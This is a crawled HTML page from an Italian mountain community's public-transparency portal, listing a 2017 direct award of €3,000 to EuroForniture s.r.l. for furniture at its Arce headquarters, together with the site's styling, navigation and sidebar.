

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/avcp/manutenzione-ordinaria-e-straordinaria-edificio-acquistato-per-la-gestione-associata-dei-servizi-e-delle-deleghe-nel-comune-di-arce-sede-della-xv-comunita-montana-completa/
body_size: 10834
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>“Manutenzione ordinaria e straordinaria edificio acquistato per la gestione associata dei servizi e delle deleghe” nel Comune di Arce – Sede della XV Comunità Montana. Completamento arredi ed attrezzature. &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fmanutenzione-ordinaria-e-straordinaria-edificio-acquistato-per-la-gestione-associata-dei-servizi-e-delle-deleghe-nel-comune-di-arce-sede-della-xv-comunita-montana-completa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fmanutenzione-ordinaria-e-straordinaria-edificio-acquistato-per-la-gestione-associata-dei-servizi-e-delle-deleghe-nel-comune-di-arce-sede-della-xv-comunita-montana-completa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/avcp/manutenzione-ordinaria-e-straordinaria-edificio-acquistato-per-la-gestione-associata-dei-servizi-e-delle-deleghe-nel-comune-di-arce-sede-della-xv-comunita-montana-completa/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="“Manutenzione ordinaria e straordinaria edificio acquistato per la gestione associata dei servizi e delle deleghe” nel Comune di Arce – Sede della XV Comunità Montana. Completamento arredi ed attrezzature. | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="DET 008-17 Determina a contrarre affidamento fornitura arredi" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/avcp/manutenzione-ordinaria-e-straordinaria-edificio-acquistato-per-la-gestione-associata-dei-servizi-e-delle-deleghe-nel-comune-di-arce-sede-della-xv-comunita-montana-completa/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular avcp-template-default single single-avcp postid-1202 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-1202" class="post-1202 avcp type-avcp status-publish hentry ditte-euroforniture-s-r-l annirif-6 areesettori-servizio-patrimonio-urbanistica-e-ll-pp">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> </h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>16 Gennaio 2017</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/avcp/manutenzione-ordinaria-e-straordinaria-edificio-acquistato-per-la-gestione-associata-dei-servizi-e-delle-deleghe-nel-comune-di-arce-sede-della-xv-comunita-montana-completa/" title="“Manutenzione ordinaria e straordinaria edificio acquistato per la gestione associata dei servizi e delle deleghe” nel Comune di Arce – Sede della XV Comunità Montana. Completamento arredi ed attrezzature." rel="bookmark">“Manutenzione ordinaria e straordinaria edificio acquistato per la gestione associata dei servizi e delle deleghe” nel Comune di Arce – Sede della XV Comunità Montana. Completamento arredi ed attrezzature.</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"></li><li class="breadcrumb-item">“Manutenzione ordinaria e straordinaria edificio acquistato per la gestione associata dei servizi e delle deleghe” nel Comune di Arce – Sede della XV Comunità Montana. Completamento arredi ed attrezzature.</li></ul>
	</header>
	<section class="entry-content">
		<br/><table><tr><td><acronym title="Codice Identificativo Gara">CIG:</acronym></td><td>Z6C1CD5CEC</td></tr><tr><td>Struttura proponente:</td><td>XV Comunità Montana Valle del Liri - [<acronym title="Responsabile del Centro di Costo">resp. <b>GEOM. MASSIMO CASINELLI</b></acronym>]<br/>82004410609</td></tr><tr><td>Oggetto del bando:</td><td>“Manutenzione ordinaria e straordinaria edificio acquistato per la gestione associata dei servizi e delle deleghe” nel Comune di Arce – Sede della XV Comunità Montana. Completamento arredi ed attrezzature.</td></tr><tr><td>Procedura di scelta del contraente:</td><td>23-affidamento diretto</td></tr><tr><td>Importo di aggiudicazione:</td><td>€ <strong>3000.00</strong></td></tr><tr><td>Data di effettivo inizio:</td><td>16/01/2017</td></tr><tr><td>Data di ultimazione:</td><td>02/02/2017</td></tr><tr><td>Importo delle somme liquidate:</td><td><strong>2017</strong>: 3000.00<br></td></tr><tr><td>Anno di riferimento:</td><td><a href="https://trasparenza.cmvalledelliri.it/annirif/2017/" rel="tag">2017</a></td></tr></table><h3>Elenco degli operatori partecipanti</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/euroforniture-s-r-l/" title="EuroForniture s.r.l.">EuroForniture s.r.l.</a></td><td>02126280607 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><h3>Elenco degli operatori aggiudicatari</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/euroforniture-s-r-l/" title="EuroForniture s.r.l.">EuroForniture s.r.l.</a></td><td>02126280607 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2017/01/DET-008-17-Determina-a-contrarre-affidamento-fornitura-arredi.pdf">DET 008-17 Determina a contrarre affidamento fornitura arredi</a></p>
	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
